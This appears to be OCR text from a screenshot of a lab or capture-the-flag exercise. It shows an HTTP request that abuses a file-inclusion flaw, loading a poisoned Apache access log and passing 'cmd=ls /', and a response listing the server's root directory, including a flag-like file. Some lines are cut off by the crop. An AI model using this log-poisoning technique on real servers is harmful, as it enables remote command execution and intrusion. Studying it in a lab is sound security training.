 Request
Clear − +
1 GET /index.php?language=/var/log/apache2/access.log&cmd=ls%20/ HTTP/1.1
2 Host: 94.237.58.253:48553
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.58.253:48553/
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=b8sf4rj9l86ck0jga5okmhvq26
11
12
Response
ko) Chrome/132.0.0.0 Safari/537.36"
53 10.30.18.73 - - [19/Mar/2025:11:58:51 +0000
language=/var/log/apache2/access.log HTTP/1.1" 200 1390
8.253:48553/" "Mozilla/5.0 (X11; Linux x86_64) AppleWeb
L, like Gecko) Chrome/132.0.0.0 Safari/537.36"
54 10.30.18.73 - - [19/Mar/2025:11:59:31 +0000
language=/var/log/apache2/access.log HTTP/1.1" 200 1409
8.253:48553/" "bin
55 boot
56 c85ee5082f4c723ace6c0796e3a3db09.txt
57 dev
58 etc
59 home
60 lib
61 lib32
62 lib64
63 libx32